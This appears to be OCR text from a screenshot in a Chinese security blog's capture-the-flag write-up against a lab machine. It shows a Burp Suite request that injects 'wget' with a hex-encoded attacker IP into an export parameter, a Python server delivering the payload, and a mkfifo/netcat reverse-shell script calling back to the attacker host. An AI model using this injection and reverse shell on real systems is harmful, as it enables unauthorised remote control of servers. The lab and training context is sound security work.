 Burp Suite Community Edition v2020.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▾ > ▾ Target: http://10.10.10.25:8000
Request
Raw Params Headers Hex
1 GET /admin/export?table=notes/%26wget+0x0a0a0e33/shell HTTP/1.1
2 Host: 10.10.10.25:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.25:8000/admin
8 Connection: close
9 Cookie: connect.sid=s%3A73afa230-98ee-11ea-89e5-3b3de5cd4feb.sIuB5ieB9OkGk3ZVW%2FMz0z8Yavct1TwQVNH37FdS9jA
10 Upgrade-Insecure-Requests: 1
11
12
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Cache-Control: private, no-cache, no-store, must-revalidate
4 Expires: -1
5 Pragma: no-cache
6 Content-Type: application/octet-stream; charset=utf-8
7 Content-Disposition: attachment; filename="shell-1589805036950"
8 Content-Length: 0
9 ETag: W/"0-2jmj7l5rSw0yVb/vlWAYkK/YBwk"
10 Date: Mon, 18 May 2020 12:30:36 GMT
11 Connection: close
12
minion.jpg
rminator
ydsaomiao
ayuJoker
ayuHaircu
ayuHoliday
/bin/bash
/bin/bash × /bin/bash × /bin/bash ×
/bin/bash 80x20
root@kali:~/Desktop/dayuHoliday# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.25 - - [18/May/2020 08:28:47] "GET /shell HTTP/1.1" 200 -
/bin/bash 81x20
root@kali:~/Desktop/dayuHoliday# cat shell
#!/bin/bash
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.51 5555 >/tmp/f
root@kali:~/Desktop/dayuHoliday# ping 0a0a0e33
ping: 0a0a0e33: 未知的名称或服务
root@kali:~/Desktop/dayuHoliday# ping 0x0a0a0e33
PING 0x0a0a0e33 (10.10.14.51) 56(84) bytes of data.
64 bytes from 10.10.14.51: icmp_seq=1 ttl=64 time=0.015 ms
64 bytes from 10.10.14.51: icmp_seq=2 ttl=64 time=0.023 ms
^C
--- 0x0a0a0e33 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 1001ms
rtt min/avg/max/mdev = 0.015/0.019/0.023/0.004 ms
root@kali:~/Desktop/dayuHoliday#
大余安全
https://blog.csdn.net/qq_34801745